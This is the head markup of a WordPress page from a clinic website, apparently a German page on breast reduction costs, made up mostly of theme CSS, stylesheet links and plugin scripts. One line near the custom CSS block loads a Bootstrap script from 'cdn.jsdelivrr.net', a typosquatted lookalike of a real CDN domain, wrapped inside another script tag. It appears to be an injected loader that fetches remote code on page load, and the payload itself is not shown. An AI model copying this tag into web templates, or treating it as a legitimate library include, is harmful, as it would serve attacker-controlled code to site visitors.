!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556' type='text/css' media='all' />




<link rel='stylesheet' id='elementor-post-11034-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11270-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45231-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-45231.css?ver=1728043195' type='text/css' media='all' />

<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1360px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1697033917' type='text/css' media='(min-width: 1025px) and (max-width: 1360px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1697033917' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1697033917' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1697033917' type='text/css' media='(max-width: 767px)' />



<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1768378991' id='intlTelInput-js' defer></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/drheclinic.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1766671444' id='cf7_tel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://drheclinic.com/de/wp-json/" /><link rel="alternate" type="application/json" href="https://drheclinic.com/de/wp-json/wp/v2/posts/19292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drheclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://drheclinic.com/de/?p=19292' />
<link rel="alternate" type="application/json+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbrustverkleinerung-kosten%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbrustverkleinerung-kosten%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,3,45;" />
<meta name="generator" content="Elementor 3.16.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="32x32" />
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<meta name="msapplication-TileImage" content="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<script type="rocketlazyloadscript"><script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" defer></script></script>		<style type="text/css" id="wp-custom-css">
			
.elementor-page-49689 .elementor-location-header, .elementor-page-49689 .main-footer, 
.elementor-page-49686 .elementor-location-header, .elementor-page-49686 .main-footer, 
.elementor-page-49683 .elementor-location-header, .elementor-page-49683 .main-footer{
	display:none!important;
}
.elementor-page-49689 .footer-bar, .elementor-page-49686 .footer-bar, .elementor-page-49683 .footer-bar{
	display:none!important;
} 



.whatsappRedirections {
	cursor:pointer!important;
}
.homeSlider{
	max-width:1700px;
	margin:auto;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container{
	padding-top:0px!important;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title{
	margin-top:0px!important;
}


.comments_trustpilot .elementor-main-swiper{
	margin:0px;
}
.comments_trustpilot .swiper-slide{
	 height: inherit;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content{
	  height: 200px;
    overflow: auto;
		padding: 15px 10px;
}

.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar {
    width: 6px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    border-radius: 5px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header{
		padding: 10px 15px;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__image{
	align-items:center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon{
		display: flex;
    align-items: center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon svg{
		font-size: 100px;
    height: auto;
}

.elementor-posts .elementor-post__avatar img{
	background:#fff;
	border-radius:0px;
	padding:10px;
	width: 85px;
}

.regionTable thead tr td:first-child{
	background-color:#fcca62;
}
.regionTable thead tr td:last-child{
	background-color:#2aa8d2;
	color:#fff;
}

.regionTable tbody tr:nth-child(odd){
	background-color:#e7f1f7;
}


.he_table tr td img{
	display:block;
	margin:auto;
}


#sub-header{
	display:none;
}

@media only screen and (max-width: 575px) {
	.infoTopTable table{
		height: 500px;
    overflow-y: scroll;
    display: block;
	}
}
.infoTopTable tr:nth-child(odd){
	background-color:#f6f6f6;
}
.infoTopTable tr:nth-child(even){
	background-color:#fff;
}

/* Bottom bar s */
.mobil-bar, .footer-bar{
			display: none;
		}

		.mobil-top-bar{
			display: flex;
    		justify-content: space-between;
   	 		height: 50px;
		}
		.mobil-top-bar .mobil-bar-contact{
			width: 100%;
		    background: #7bded8;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    position: relative;
		}
		.mobil-top-bar .mobil-bar-contact img{
			position: absolute;
			left: 10px;
				animation: shake-animation 4.72s ease infinite;
			 	transform-origin: 50% 50%;
		}
		.mobil-top-bar .mobil-bar-info{
			background-color: #ff8a8b;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    padding: 0px 15px;
		}
		.mobil-top-bar .mobil-bar-info:before{
			content: '';
		    position: absolute;
		    right: 75px;
		    border-top: 56px solid #ffffff00;
		    border-right: 40px solid #ff8a8b;
		    /* width: 0; */
		    bottom: 0;
		}
		.mobil-top-bar .mobil-bar-info span, .mobil-top-bar .mobil-bar-contact a, .footer-bottom-bar .bottom-bar-contact span{
			font-family: 'Niramit';
    		font-weight: 800;
		} 
		.mobil-top-bar .mobil-bar-info span{
			font-size: 20px;
		    color: #fff;
		    z-index: 2;
		}
		.mobil-top-bar .mobil-bar-contact a{
			color: #FFFFFF;
			font-size: 20px;
		}
		.footer-bottom-bar{
			background-color: #25d366;
		    width: 100%;
		    bottom: 0;
		    position: fixed;
		    z-index: 99;
		    display: flex;
		    height: 50px;
		}
		.footer-bottom-bar .bottom-bar-img{
			width:30%;
			position: relative;
		}
		.bottom-bar-contact a {
			width:100%;
		}
		.footer-bottom-bar .bottom-bar-img img{
			position: absolute;
		    top: -35px;
		    left: 8px;
		}
		.footer-bottom-bar .bottom-bar-contact{
			width: 80%;
		    text-align: end;
		    display: flex;
		    justify-content: end;
		    align-items: center;
		    padding-right: 15px;
		}
		.footer-bottom-bar .bottom-bar-contact span{
			font-size: 18px;
			color: #fff;
			font-family: 'lora';

		}
			@keyframes shake-animation {
			   0% { transform:translate(0,0) }
			  1.78571% { transform:translate(5px,0) }
			  3.57143% { transform:translate(0,0) }
			  5.35714% { transform:translate(5px,0) }
			  7.14286% { transform:translate(0,0) }
			  8.92857% { transform:translate(5px,0) }
			  10.71429% { transform:translate(0,0) }
			  100% { transform:translate(0,0) }
			}
			@media only screen and (max-width: 768px) {
				 .mobil-bar, .footer-bar{
					display: block;
				    position: fixed;
				    z-index: 99999;
				    width: 100%;
				    top: 0;
					}
					.header{
						margin-top: 50px;
					}
			}
/* Bottom bar f */
.wpcf7-spinner{
	display:none!important;
}

.iti{
	width: 100% !important;
    height: 65px;
}
.iti .wpcf7-tel{
 padding-left: 85px!important;
}
.BlogSidebar{
	top: 0px;
	align-self: auto;
	padding-top: 25px;
	padding-bottom: 25px!important;
	overflow-y: auto;
	height: 100vh;
	right: 0px;
	padding-right: 10px;
	position: sticky;
	background-color:#fff;
}
.BlogsidebarForm .wpcf7-form-control::placeholder{
	color:#1e1e1ebd!important;
}
.BlogSidebar .BlogsidebarForm{
	background:#ffffff;
	padding:10px 12px;
	border-radius:10px;
}
.BlogSidebar .BlogsidebarForm h3{
	color:#132573;
}
.sideBarRecentPost ul{
	list-style:none;
	margin:0px;
}

.sideBarRecentPost ul li{
	margin-bottom:15px;
}
.sideBarRecentPost ul li a{
	display:block;
	padding:10px 15px;
	background:#fff;
	border-radius:10px;
	text-decoration:none!important;
	font-size:18px;
	font-weight:500;
}
.sideBarRecentPost ul li a:hover{
	transform: translate(0,-3px)!important;
}
.packagesPrice_Button button{
	padding:0px!important;
}
.packagesPrice_Button button a{
	display:block;
	padding:13px 23px;
}
#comments{
	display:none!important;
}



@media only screen and (max-width: 575px) {
  .homeSlide .homeSlide_Content{
		order:2;
  }
	.SiderBar_representative .elementor-image-box-wrapper{
		display:flex;
		justify-content:center;
		align-content:center;
	}
	.SiderBar_representative .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{
		margin-top:0px;
	}
	.pageform{
		display:block!important;
	}
	.pageform .Tpform-button{
		margin-top:15px;
	}
	.pageform .Tpform-button input{
		width:100%!important;
		margin-left:0px!important;
	}
	.bigform-contact{
		display:block!important;
	}
	.bigform-contact .content{
		width:100%!important;
	}
	.treantPage_slider{
		height:250px;
	}
	.treantPage_lets{
		margin-bottom: 20px;
		max-width:100%!important;
	}
	.treantPage_lets .elementor-image-box-wrapper{
		display: flex;
    justify-content: center;
    align-items: center;
	}
}
.packagesPrice .packages_İmage .packages_price:before{
	position:absolute;
	content:"From";
	top:2px;
	font-size:13px;
}

.treantPage_lets{
	max-width:300px;
}
.treantPage_lets .elementor-image-box-img{
	width:70px!important;
}
.treantPage_lets .elementor-image-box-content{
	text-decoration:underline;
}
.bigform-contact select{
	margin:0px!important;
}

.slider-bottom-contact2{
	padding:10px 15px;
}
.slider-bottom-contact2 div p{
	font-size:20px;
	text-align:center;
	font-weight:600;
	margin:10px 0px;
}
.slider-bottom-contact2 input{
	background-color:#fff!important;
}
.slider-bottom-contact2 .form-send input{
	background-color:#132573!important;
	margin-top:15px;
	width:100%;
}

.teaser-quote .elementor-widget-heading, .teaser-quote .elementor-widget-text-editor{
	margin-bottom:0px;
}
.teaser-quote-box{
	width: 100%;
    background: #4d4d4d;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 30px;
    position: relative;
    min-height: 70px;
	position:relative;
}
.teaser-quote-box:before{
content:url('https://drheclinic.com/wp-content/uploads/2023/07/samet-sekil.png');
	position:absolute;
	left:-40px;
	bottom:20px;
	
}
.teaser-quote-box .elementor-clearfix{
	color:#fff;
}
.homeArticle .elementor-widget-wrap{
	background:#fff;
}
.homeArticle .elementor-widget-heading{
	background:#d9e9f8;
	margin-bottom:5px;
	border-radius: 10px 10px 0px 0px;
	padding:5px;
}
.homeArticle .elementor-widget-heading h4{
	color:#132573;
}
.homeArticle .elementor-widget-text-editor{
	padding:15px 20px;
}

.PageHeaderMenu .elementor-column-wrap{
	padding:0px!important;
}
.PageHeaderMenu .elementor-column-wrap .elementor-heading-title a{
	width:100%!important;
	display:block;
	padding:9px 0px;
}
/*table s*/
.treatmentContainer .treatmentTitle{
	padding: 13px;
  background-color: #154081;
	margin-bottom:1px;
}
.treatmentContainer .treatmentTitle h3{
	margin:0px;
	text-align:center;
	color:#fff;
}
.treatmentContainer .treatmentRow{
	display:flex;
	flex-wrap:wrap;
}
.treatmentContainer .treatmentRow .treantmentBoxed{
	width:33.3333%;
	padding: 25px;
  text-align: center;
  background: #f5f5f5;
	margin:%1;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n){
	background: #3ca9cf;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) p, .treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) span{
	color:#fff;
}
.treatmentContainer .treatmentFooter{
	padding: 20px;
  background-color: #3ca9cf;
	text-align:center;
	margin-top:1px;
}
.treatmentContainer .treatmentFooter a{
	color:#fff;
	font-size:20px;
	text-decoration: underline;
}

@media only screen and (max-width: 575px) {
  .treatmentContainer .treatmentRow .treantmentBoxed{
	width:100%;
  }
	.treatmentContainer .treatmentRow .treantmentBoxed{
		padding:10px;
	}
}

/* table f*/

/* pageTable s */
.pageTable td{
	width:50%;
}
.pageTable tr{
	background:#e7f1f7!important;
}
.pageTable tr td{
	font-size:16px!important;
	padding-left:40px;
	color:#142a70;
}
.pageTable tr:first-child{
	background:#e7f1f7!important;
}
.pageTable tr:first-child td{
	padding-left:10px;
}
.pageTable tr:first-child td span{
	color:#132573!important;
	font-size:20px;
	
}

/* pageTable f */

#slider_32673 .owl-item, #slider_36617 .owl-item{
	height:300px;
}

.packagesPrice .packages_İmage img{
	width:100%!important;
	border-radius: 10px 10px 0px 0px;
}
.packagesPrice .packages_İmage{
	position:relative;
}
.packagesPrice .packages_İmage h4{
	text-align: center;
  font-size: 20px;
  margin: 0;
  background: #132573;
  color: #ffffff;
  padding: 5px 0px;
  width: 80px;
  border-radius: 79%;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
	position:absolute;
	top:5px;
	left:5px;
	box-shadow: 0px 0px 6px 0px #00000036;
}
.packagesPrice{
	box-shadow: 0px 0px 5px 0px #00000052;
	transition:0.8s;
	border-radius: 10px;
}
.packagesPrice:hover{
	box-shadow: 0px 0px 5px 0px #00000096;
	transition:0.8s;
}
.packagesPrice:hover .packagesPrice{
	 filter: blur(2px)!important;
}
.packagesPrice .packagesPrice_container{
	padding:10px 12px;
}

.packagesPrice .packagesPrice_container .packages_title h3{
	margin-bottom:10px;
	margin-top:0px;
	font-size:22px;
}
.packagesPrice .packagesPrice_container .packages_content{
	margin:10px 0px 20px ;
	padding-bottom:10px;
	border-bottom:1px solid #29a6d0;
}
.packagesPrice .packagesPrice_container .packages_content p{
	height:140px;
	overflow:auto;
}
.packagesPrice .packagesPrice_container .packages_button{
	margin-top:15px;
	margin-bottom:10px;
	text-align:center;
}
.packagesPrice .packagesPrice_container .packages_feature ul{
	margin-right:0px;
}
.packagesPrice .packagesPrice_container .packages_button button a{
	color:#fff;
}
.packagesPrice .packagesPrice_container .packages_button button, .packagesPrice_Button .elementor-button{
	border-radius:10px;
	border:none;
}

.packagesPrice_Button .elementor-button:hover{
	border:none;
}
.main-bg{
	background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}
.get_in_touch_phone{
	padding:20px 10px;
	border-radius:15px;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #00000052;
}
.get_in_touch_phone .pageform{
	 display: flex;
   align-items: center;
}
.get_in_touch_phone .pageform .TCform-phone{
	width:100%;
}
.get_in_touch_phone .pageform .wpcf7-submit{
	margin-bottom: 0px!important;
  margin-left: 15px;
	border-radius:8px;
	border-color:#fff;
}

.ajax-loader{
	display:none!important;
}
.lets_get_touch_container{
	     background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}

.helpinFaq .elementor-element-populated{
	padding:0px!important;
}
.slider-bottom-contact h3{
	color:#fff;
	text-align:center;
	font-size:20px;
}
.slider-bottom-contact input::placeholder{
	color:#fff!important;
	font-size:17px;
	font-weight:600;
}
.slider-bottom-contact .selected-flag{
	color:#000!important;
}
.slider-bottom-contact .flag-container{
	background-color: #ffffff;
}
.slider-bottom-contact .form-send{
	margin-top:10px;
}
.slider-bottom-contact .form-send input{
	background-color: white;
  color: #142a70;
	width:100%;
}
#slider_32127 .sa_hover_container p{
	text-align:center;
}

.bigform-contact{
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.bigform-contact .content:first-child{
	width:100%;
}
.bigform-contact .content{
	width:48%;
}
.bigform-contact .content h3{
	color:#132573;
	text-align:center;
}
.bigform-contact .content select{
	margin-top:10px;
}
.bigform-contact .content input{
	background-color:#fff!important;
}
.bigform-contact .form-send{
	width:100%;
}
.bigform-contact .form-send input{
	width:100%;
}
.iconNumber_container .iconNumber h4{
	  padding: 10px 12px;
     background: #ffcc53;
    border-radius: 8px;
		margin-top:15px;
		color:#132573;
	font-size:18px;
}
.team-card-one .team-img{
	margin-bottom:-8px;
}
.team-card-one .team-img img{
	padding:0px 2px;
}
.team-card-one .team-container{
	padding: 20px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff!important;
    box-shadow: 0px 0px 3px 0px #ffffff69;
    margin: 0px 2px;
}
.team-card-one .team-container h3{
	margin-top:0px;
	font-size:18px;
	margin-bottom:0px;
	color:#132573;
}
.team-card-one .team-container:hover .team-wp{
	box-shadow: 0px 0px 5px 0px #000000d9;
	transition:0.8s;
}
.team-card-one .team-container span{
	color:#132573;
}
.team-card-one .team-container .team-wp{
	  padding: 5px 5px 2px 5px;
    background-color: #ffffff0d;
    border-radius: 10px;
    box-shadow: 0px 0px 5px 0px #0000003b;
	transition:0.8s;
}
.team-card-one a{
	text-decoration:none!important;
}

.drheTable  tr{
	border:1px solid #fff;
}

.drheTable  tr:nth-child(even){
	background-color:#f6fafe;
}
.drheTable  tr:nth-child(odd){
	background-color:#e5f0fa;
}


/* Comments Css S */

.google-comments{
	padding: 15px 10px 15px 20px;
  background-color: #f7f7f7;
  border-radius: 16px;
}
.google-comments .comments-content{
	  height: 140px;
    overflow-y: auto;
    padding: 3px;
    display: -webkit-inline-box;
	color:#111111;
}
.google-comments .comments-info{
	display: flex;
  align-items: center;
}
.google-comments .comments-info .info-comments-name{
	margin-left:15px;
}
.google-comments .comments-info .info-comments-name .review-rating{
	display:flex;
	align-items:center;
}
.google-comments .comments-info .info-comments-name .review-rating .comments-date{
	font-weight: 700;
  font-size: 12px;
  line-height: 1.17;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: rgba(17, 17, 17, 0.5);
	margin-left:8px;
}
.google-comments .comments-info .info-comments-name a{
	font-size: 15px;
  font-weight: 700;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: left;
  color: rgb(17, 17, 17);
}
.google-comments .comments-info .info-comments-name a:hover, .google-comments .comments-logo .comments-logo-content a:hover{
	text-decoration:underline;
}
.google-comments .comments-info .info-comments-name .comments-name{
	margin-bottom:0px;
}
.google-comments .comments-logo{
	display: flex;
  align-items: center;
  margin-top: 15px;
}
.google-comments .comments-logo .Fr-logo{
	width:40px;
}
.google-comments .comments-logo .comments-logo-content{
	margin-left:15px;
}
.google-comments .comments-logo .comments-logo-content p{
	margin-bottom: -5px;
}
.google-comments .comments-logo .comments-logo-content a{
	overflow: hidden;
  min-width: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 15px;
  line-height: 1.38;
  color: rgb(25, 123, 255);
}
.review-rating {
  padding-right: 15px;
  float: left;
}
.review-rating img{
	width:120px!important;
}
.google-comments .comments-content::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.google-comments .comments-content::-webkit-scrollbar
{
	width: 8px;
	background-color: #F5F5F5;
	border-radius:10px;
}
.google-comments .comments-content{
	padding:0px 20px 30px 20px!important;
}
.google-comments .comments-content::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #fff;
}

/* Comments Css F */


.tableOfHe th{
	background-color:#154081;
	color:#fff;
	font-size:19px;
}
.tableOfHe tr{
	border:2px solid #fff;
}
.tableOfHe tr:nth-child(even){
	background-color:#2aa7d2;
	color:#fff;
}
.tableOfHe tr:nth-child(even) td{
	color:#fff;
}
.he_table tr td{
	text-align:center;
	padding:40px 0px;
}

.he_table tbody tr:first-child th{
	background-color:#154081!important;
}
.he_table tbody tr:first-child th h2{
	color:#fff;
}
.he_table tbody .tableEvent{
	background-color:#2aa7d2;
	color:#fff;
}
.he_table tbody .tableEvent h3{
	color:#fff;
	text-decoration:underline;
}

.post-content .vgblk-rw-wrapper h2 span{
	font-weight:bold!important;
}

.elementor-tabs-wrapper {
    padding: 0;
}
.table-striped tr:nth-child(even) {
  background-color: #f2f2f2;
}
#scroll-to-top {
    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
}
#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}
span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
}
body:not(.vamtam-limited-layout) #main.layout-full .comments-wrapper{max-width:95%}
.wpml-ls-legacy-dropdown .wpml-ls-flag{margin-right:5px !important}
#mobile-menu{display:none;}
@media (max-width: 767px) {
.elementor-element.elementor-element-59923f1 {
	margin-bottom: 5px;	
}	
	.advanced_floating_content{
		z-index:999!important;
	}
	.elementor-nav-menu{
		z-index:999999!important;
	}
#mobile-menu{display:block;}
}
#mobile-menu {
  bottom: 0;
  left: 0;
  right: 0;
  max-height: 75px;
  text-align: center;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .mobile-button {
 
  max-width: 33.3%;
	width:27%;
  height: 100%;
  display: block;
	float:left;
  align-items: center;
  justify-content: center;
  font-size: 16px;
	padding:2%;
	font-family: "Nexa", Sans-Serif;
	font-weight:600
}
#mobile-menu .mobile-button a {
  color: #2a3d53;
}
#mobile-menu .menu-btn {
  background: #004f9f;
  font-size: 16px;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  padding: 12px 12px 8px;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  transform: translate(0, -45%);
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2pxx rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .menu-btn i {
  font-size: 24px;
  margin-bottom: 2px;
}
#mobile-menu .fab, #mobile-menu .fas, #mobile-menu .fa {display:block;text-align:center;font-size: 24px;}
.fa-whatsapp-square{color:#25D366}
.large-width{width:34% !important}
.circle {
    position: absolute;
    top: -58px;
	  left: 29%;
    width: 120px;
    height: 120px;
    background-color: #e6f1f7;
    opacity: 0.6;
    z-index: 1;
    border-radius: 50%;
    animation: animation_circle 3s infinite;
    animation-direction: alternate;
    transform: scale(0);;
    }
@-webkit-keyframes animation_circle {
  from { transform: scale(0);   }
  to { transform: scale(1); }
}
.wpcf7 input, iti input, .iti input[type=tel], .iti input[type=text] {margin-bottom:10px !important;padding:14px 20px}

